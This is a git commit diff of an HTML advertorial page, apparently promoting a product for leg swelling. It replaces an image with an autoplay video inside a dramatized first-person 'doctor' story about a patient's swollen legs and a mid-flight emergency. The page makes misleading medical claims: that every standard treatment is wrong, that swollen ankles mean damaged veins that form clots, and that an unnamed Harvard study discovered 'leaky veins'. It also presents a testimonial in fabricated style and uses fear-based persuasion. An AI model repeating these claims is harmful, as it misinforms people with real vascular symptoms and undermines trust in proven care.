

==== commit 922938a7: "Update index.html" ====
--- a/adv04lfw/index.html
+++ b/adv04lfw/index.html
@@ -622,7 +622,7 @@
 <a href="#" aria-label="Share on Facebook"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M13 22v-8h3l1-4h-4V7.5c0-1 .3-1.7 1.8-1.7H17V2.2C16.7 2.1 15.5 2 14.2 2 11.5 2 9.7 3.7 9.7 6.7V10H7v4h2.7v8H13z"/></svg></a>
 <a href="#" aria-label="Share on X"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M18.9 2H22l-7.3 8.3L23 22h-6.8l-5.3-6.9L4.8 22H1.7l7.8-8.9L1 2h6.9l4.8 6.4L18.9 2zm-2.4 18h1.9L7.6 4h-2l10.9 16z"/></svg></a>
 <a href="#" aria-label="Copy link"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10 13a5 5 0 0 0 7 0l3-3a5 5 0 0 0-7-7l-1 1"/><path d="M14 11a5 5 0 0 0-7 0l-3 3a5 5 0 0 0 7 7l1-1"/></svg></a></div><div class="body"><p>In 12 years as a doctor, I thought I'd heard it all.</p><p>Until Jane sat down in my office on a Monday morning, with legs so swollen the fabric of her pants was pressing into her skin… and told me what happened on the flight to her daughter's wedding.</p><p>She couldn't even finish her first sentence.</p><p>Her voice cracked. Her eyes filled up. And what she said made my blood run cold:</p><p>"Doctor, I thought I was going to die on that plane. Right in front of my husband. Three hours before my daughter's wedding."</p><p>Jane told me her legs had been swelling for over three years and she'd followed everything her vascular specialists recommended: leg elevation, pills, diuretics, compression stockings, salt restriction. Nothing ever solved the problem.</p><p>She showed me a full panel of tests. All came back normal.</p><p>But it always ended the same way: after 30 minutes her ankles would blow up like balloons again.</p><p>Compression stockings that dug red grooves so deep into her calves it hurt to take them off.</p><p>Shoes that fit in the morning and didn't fit after lunch.</p><p>She carried a second pair in the car because she knew her feet would swell before she got home.</p><p>She'd stopped wearing her rings. Even her wedding band. After 3 PM her fingers swelled so much she had to pull it off in the bathroom so nobody would see.</p><p>She'd stopped saying yes to dinner invitations. Because sitting in a restaurant for two hours meant standing up with legs so stiff and heavy she walked to the car like she was 90. "I'm 58, doctor."</p><div class="tcard" style="padding:0 !important;overflow:hidden;">
-<img loading="lazy" src="images/anoite.webp" decoding="async" data-src="images/anoite.webp" alt="A blood clot forming inside a damaged vein" style="width:100%;height:auto;display:block;border-radius:0 4px 4px 0;margin:0;" width="1200" height="675" /></div><p>She stopped going to the pool with her grandkids. Stopped wearing dresses. Stopped taking full body photos. "I avoid the mirror in the morning. I don't want to see the puffy face. I don't want to see these legs. I don't recognize myself anymore."</p><p>And nobody ever took it seriously. Because everyone, her doctor, her friends, even her family, always said the same thing:</p><p>"Cut the salt and it'll get better."</p><p>"You need to lose weight."</p><p>"Drink more water."</p><p>"It's normal at your age."</p><p>"Menopause does that, honey. Just accept it."</p><p>Her own doctor looked at the tests, said everything was fine and told her to keep wearing compression stockings. "Your labs look great, Jane. It's just your age."</p><p>Three years hearing that. Three years believing it was her fault. That if she were more disciplined, ate less, exercised more… the legs would go down.</p><p>Until the day of the flight.</p><p>"I almost took the bus, doctor. I almost didn't go to my own daughter's wedding."</p><p>Before boarding she followed every single thing her vascular specialists recommended.</p><figure class="fig"><img loading="lazy" src="images/doctorvascular.webp" decoding="async" data-src="images/doctorvascular.webp" alt="Vascular specialist examining swollen legs" width="1152" height="668" /></figure><p>Put on her compression stockings. Drank water. Tried to move her feet. Took her medication and everything seemed fine.</p><p>But it wasn't enough.</p><p>"Two hours into the flight, doctor. Just two hours."</p><p>She felt a sharp stab behind her left knee. Then a tightness in her chest.</p><p>Like someone had sat on her ribs. Her heart started pounding so hard she could hear it over the engines.</p><p>"I grabbed my husband's arm and whispered: 'Something's wrong. I can't breathe.' He looked at my face and went white."</p><p>Right away, a flight attendant came running with an oxygen mask and they radioed ahead for a paramedic team to be ready at the gate.</p><p>Jane spent the last 47 minutes of that flight with the oxygen mask on her face, squeezing her husband's hand, convinced she would never see her daughter walk down the aisle.</p><p>When the plane landed, she was taken out on a stretcher.</p><figure class="fig"><img loading="lazy" src="images/Linfaflow-clot-forming.webp" decoding="async" data-src="images/Linfaflow-clot-forming.webp" alt="Blood clot forming and traveling from the leg to the lungs" width="1200" height="675" /></figure><p>The paramedics at the gate checked her vitals, looked at her swollen legs, and said:</p><p>"Ma'am, swollen ankles or even swollen feet mean the veins are damaged. And damaged veins form blood clots.</p><p>These clots travel from the legs to the lungs, where they can block a critical artery. It happens in seconds."</p><h2 class="sec">THE NIGHT EVERYTHING CHANGED</h2><p>Jane refused to go to the ER. She went back to the hotel, got herself ready, and went to her daughter's wedding.</p><p>But she wasn't there. Not really.</p><p>She sat at the table farthest from the dance floor. Pulled the tablecloth over her legs. She refused to be part of the most important moments of her own daughter's wedding. Dodged almost every photo. In the album, the mother of the bride shows up in three pictures. All from the chest up.</p><p>"Doctor, I don't recognize my own legs anymore. And on the most important day of my daughter's life, I hid. I disappeared."</p><p>I sat in silence for a while. Because I'm a mother too.</p><p>And something inside me shifted. It wasn't just about Jane. It was about every woman who sits in that chair, shows me swollen legs, and hears the same empty line: "Your labs are normal. Wear compression stockings."</p><p>I wasn't going to accept that anymore.</p><h2 class="sec">THE DISCOVERY THAT CHANGED EVERYTHING</h2><figure class="fig"><img loading="lazy" src="images/doutorastudent.webp" decoding="async" data-src="images/doutorastudent.webp" alt="Doctor studying chronic venous insufficiency research at night" width="1640" height="922" /></figure><p>For the next three months, I became a different person.</p><p>I couldn't sleep without thinking about Jane's legs. And every woman I was seeing daily with the same problem.</p><p>I devoured every research paper on chronic venous insufficiency and lower limb edema I could find. Called vascular researchers at Johns Hopkins, Cleveland Clinic and the Mayo Clinic. Attended medical conferences in Europe. Spent my own money on journals, clinical reports and access to restricted research databases.</p><p>Because every time I thought about stopping, I saw Jane's face in my office.</p><p>She always wrote the same thing on her follow up forms:</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>Not "the swelling is bad." Not "I'm uncomfortable."</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>And what I found in that research… made me question everything I learned in medical school.</p><p>Every treatment we prescribe is wrong.</p><p>Not wrong as in dangerous. Wrong as in INCOMPLETE.</p><p>Compression stockings, elevation, diuretics, salt restriction. None of it fixes leg swelling. They manage it. Temporarily. Like bailing water out of a boat with a bucket while there's a hole in the hull.</p><h2 class="sec">THE HIDDEN CAUSE OF SWOLLEN LEGS</h2><figure class="fig"><img loading="lazy" src="images/science.webp" decoding="async" data-src="images/science.webp" alt="Medical illustration showing malfunctioning venous valves, leaking flow and edema swelling" width="1152" height="668" /></figure><p>I found the answer in a Harvard study that should have changed medicine. But most doctors have never read it.</p><p>Doctors examined the veins of women with swollen legs under a powerful microscope. When they zoomed in, they saw something disturbing.</p><p>The veins had tiny holes.</p><p>The fluid from the blood was leaking out and pooling inside the legs, ankles and feet.</p><p>Like a leaky pipe flooding the floor of your house.</p><p>Harvard doctors gave it a name. They called it <strong>"leaky veins."</strong></p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
+<img loading="lazy" src="images/anoite.webp" decoding="async" data-src="images/anoite.webp" alt="A blood clot forming inside a damaged vein" style="width:100%;height:auto;display:block;border-radius:0 4px 4px 0;margin:0;" width="1200" height="675" /></div><p>She stopped going to the pool with her grandkids. Stopped wearing dresses. Stopped taking full body photos. "I avoid the mirror in the morning. I don't want to see the puffy face. I don't want to see these legs. I don't recognize myself anymore."</p><p>And nobody ever took it seriously. Because everyone, her doctor, her friends, even her family, always said the same thing:</p><p>"Cut the salt and it'll get better."</p><p>"You need to lose weight."</p><p>"Drink more water."</p><p>"It's normal at your age."</p><p>"Menopause does that, honey. Just accept it."</p><p>Her own doctor looked at the tests, said everything was fine and told her to keep wearing compression stockings. "Your labs look great, Jane. It's just your age."</p><p>Three years hearing that. Three years believing it was her fault. That if she were more disciplined, ate less, exercised more… the legs would go down.</p><p>Until the day of the flight.</p><p>"I almost took the bus, doctor. I almost didn't go to my own daughter's wedding."</p><p>Before boarding she followed every single thing her vascular specialists recommended.</p><figure class="fig"><img loading="lazy" src="images/doctorvascular.webp" decoding="async" data-src="images/doctorvascular.webp" alt="Vascular specialist examining swollen legs" width="1152" height="668" /></figure><p>Put on her compression stockings. Drank water. Tried to move her feet. Took her medication and everything seemed fine.</p><p>But it wasn't enough.</p><p>"Two hours into the flight, doctor. Just two hours."</p><p>She felt a sharp stab behind her left knee. Then a tightness in her chest.</p><p>Like someone had sat on her ribs. Her heart started pounding so hard she could hear it over the engines.</p><p>"I grabbed my husband's arm and whispered: 'Something's wrong. I can't breathe.' He looked at my face and went white."</p><p>Right away, a flight attendant came running with an oxygen mask and they radioed ahead for a paramedic team to be ready at the gate.</p><p>Jane spent the last 47 minutes of that flight with the oxygen mask on her face, squeezing her husband's hand, convinced she would never see her daughter walk down the aisle.</p><p>When the plane landed, she was taken out on a stretcher.</p><figure class="fig"><img loading="lazy" src="images/Linfaflow-clot-forming.webp" decoding="async" data-src="images/Linfaflow-clot-forming.webp" alt="Blood clot forming and traveling from the leg to the lungs" width="1200" height="675" /></figure><p>The paramedics at the gate checked her vitals, looked at her swollen legs, and said:</p><p>"Ma'am, swollen ankles or even swollen feet mean the veins are damaged. And damaged veins form blood clots.</p><p>These clots travel from the legs to the lungs, where they can block a critical artery. It happens in seconds."</p><h2 class="sec">THE NIGHT EVERYTHING CHANGED</h2><p>Jane refused to go to the ER. She went back to the hotel, got herself ready, and went to her daughter's wedding.</p><p>But she wasn't there. Not really.</p><p>She sat at the table farthest from the dance floor. Pulled the tablecloth over her legs. She refused to be part of the most important moments of her own daughter's wedding. Dodged almost every photo. In the album, the mother of the bride shows up in three pictures. All from the chest up.</p><p>"Doctor, I don't recognize my own legs anymore. And on the most important day of my daughter's life, I hid. I disappeared."</p><p>I sat in silence for a while. Because I'm a mother too.</p><p>And something inside me shifted. It wasn't just about Jane. It was about every woman who sits in that chair, shows me swollen legs, and hears the same empty line: "Your labs are normal. Wear compression stockings."</p><p>I wasn't going to accept that anymore.</p><h2 class="sec">THE DISCOVERY THAT CHANGED EVERYTHING</h2><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata" width="1152" height="668" aria-label="Doctor studying chronic venous insufficiency research at night"><source src="images/estudando.mp4" type="video/mp4"></video></figure><p>For the next three months, I became a different person.</p><p>I couldn't sleep without thinking about Jane's legs. And every woman I was seeing daily with the same problem.</p><p>I devoured every research paper on chronic venous insufficiency and lower limb edema I could find. Called vascular researchers at Johns Hopkins, Cleveland Clinic and the Mayo Clinic. Attended medical conferences in Europe. Spent my own money on journals, clinical reports and access to restricted research databases.</p><p>Because every time I thought about stopping, I saw Jane's face in my office.</p><p>She always wrote the same thing on her follow up forms:</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>Not "the swelling is bad." Not "I'm uncomfortable."</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>And what I found in that research… made me question everything I learned in medical school.</p><p>Every treatment we prescribe is wrong.</p><p>Not wrong as in dangerous. Wrong as in INCOMPLETE.</p><p>Compression stockings, elevation, diuretics, salt restriction. None of it fixes leg swelling. They manage it. Temporarily. Like bailing water out of a boat with a bucket while there's a hole in the hull.</p><h2 class="sec">THE HIDDEN CAUSE OF SWOLLEN LEGS</h2><figure class="fig"><img loading="lazy" src="images/science.webp" decoding="async" data-src="images/science.webp" alt="Medical illustration showing malfunctioning venous valves, leaking flow and edema swelling" width="1152" height="668" /></figure><p>I found the answer in a Harvard study that should have changed medicine. But most doctors have never read it.</p><p>Doctors examined the veins of women with swollen legs under a powerful microscope. When they zoomed in, they saw something disturbing.</p><p>The veins had tiny holes.</p><p>The fluid from the blood was leaking out and pooling inside the legs, ankles and feet.</p><p>Like a leaky pipe flooding the floor of your house.</p><p>Harvard doctors gave it a name. They called it <strong>"leaky veins."</strong></p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Under magnification, small holes open in the vein wall where fluid escapes into surrounding tissue">

